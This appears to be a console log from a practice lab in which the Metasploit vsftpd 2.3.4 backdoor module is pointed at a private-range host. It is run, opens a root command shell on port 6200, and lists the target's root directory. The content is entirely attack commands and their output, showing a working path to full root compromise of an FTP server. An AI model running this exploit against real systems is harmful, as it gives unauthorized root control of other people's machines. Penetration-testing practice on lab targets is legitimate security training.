 [*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.184.129
RHOSTS => 192.168.184.129
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.184.129:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.184.129:21 - USER: 331 Please specify the password.
[+] 192.168.184.129:21 - Backdoor service has been spawned, handling...
[+] 192.168.184.129:21 - UID: uid=0(root) gid=0(root)
wg[*] Found shell.
ls
[*] Command shell session 1 opened (192.168.184.136:40943 -> 192.168.184.129:6200) at 2024-05-09 02:29:
28 -0400
sh: line 6: wls: command not found
ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv